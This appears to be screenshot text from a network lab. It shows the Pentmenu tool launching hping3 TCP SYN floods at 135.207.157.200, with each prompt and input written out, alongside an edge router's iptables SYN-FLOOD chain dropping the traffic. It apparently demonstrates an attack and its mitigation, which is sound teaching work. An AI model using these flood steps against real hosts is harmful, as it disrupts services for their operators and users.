 Ext-Office
n
Starting TCP SYN Flood. Use 'Ctrl c' to end and return to menu
HPING 135.207.157.200 (eth0 135.207.157.200): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 135.207.157.200 hping statistic ---
69582 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
Pentmenu>3
TCP SYN Flood uses hping3...checking for hping3...
hping3 found, continuing!
Enter target:
135.207.157.200
Enter target port (defaults to 80):
25
Using Port 25
Enter Source IP, or [r]andom or [i]nterface IP (default):
i
Send data with SYN packet? [y]es or [n]o (default)
n
Starting TCP SYN Flood. Use 'Ctrl c' to end and return to menu
HPING 135.207.157.200 (eth0 135.207.157.200): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
Edge-Router
Every 1.0s: iptables -nvL SYN-FLOOD Edge-Router: Mon Dec 13 05:07:57 2021
Chain SYN-FLOOD (1 references)
pkts bytes target prot opt in out source destination
49 1960 RETURN all -- * * 0.0.0.0/0 0.0.0.0/0 limit: avg 2/sec burst 6
1 40 LOG all -- * * 0.0.0.0/0 0.0.0.0/0 limit: avg 6/hour burst 1 L
OG flags 0 level 4 prefix "Firewall: SYN Flood"
121K 4833K DROP all -- * * 0.0.0.0/0 0.0.0.0/0